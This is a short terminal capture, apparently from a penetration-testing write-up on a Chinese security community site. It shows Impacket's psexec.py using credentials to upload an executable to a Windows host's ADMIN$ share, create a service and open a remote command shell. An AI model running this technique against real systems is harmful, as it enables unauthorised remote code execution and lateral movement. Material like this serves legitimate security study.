 ┌──(kali㉿kali)-[~/Desktop/impacket-0.11.0/examples]
└─$ python psexec.py micle:admin@192.168.3.157
Impacket v0.11.0 - Copyright 2023 Fortra

[*] Requesting shares on 192.168.3.157.....
[*] Found writable share ADMIN$
[*] Uploading file gRKuLZdb.exe
[*] Opening SVCManager on 192.168.3.157.....
[*] Creating service XOGT on 192.168.3.157.....
[*] Starting service XOGT.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 6.3.9600]

[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) 2013 Microsoft Corporation����������Ȩ����
先知社区